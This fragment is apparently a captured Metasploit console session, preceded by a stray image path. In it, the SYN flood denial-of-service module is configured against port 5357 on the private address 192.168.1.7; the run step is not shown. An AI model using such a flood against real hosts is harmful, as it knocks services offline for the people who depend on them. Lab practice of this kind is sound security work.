 msf6 auxiliary(dos/tcp/synflood) > set RPORT 5357
RPORT => 5357
msf6 auxiliary(dos/tcp/synflood) > set RHOSTS 192.168.1.7
RHOSTS => 192.168.1.7